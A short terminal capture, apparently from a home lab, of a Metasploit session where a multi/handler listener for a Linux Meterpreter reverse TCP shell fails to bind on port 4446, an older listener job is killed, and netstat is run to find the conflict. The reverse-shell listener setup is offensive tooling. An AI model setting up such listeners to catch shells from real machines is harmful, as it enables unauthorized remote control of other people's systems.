 msf6 exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(multi/handler) > set LPORT 4446
LPORT => 4446
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.56.1:4446:-  -
[-] Handler failed to bind to 0.0.0.0:4446:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use o
r unavailable: (0.0.0.0:4446).
msf6 exploit(multi/handler) > jobs -l
Jobs
====
Id  Name                    Payload                  Payload opts
--  ----                    -------                  ------------
0   Exploit: multi/handler  linux/x86/meterpreter/r  tcp://192.168.56.1:4446
everse_tcp
msf6 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf6 exploit(multi/handler) > sudo netstat -tulnp | grep 4446
[*] exec: sudo netstat -tulnp | grep 4446
[sudo] password for solomon_henry: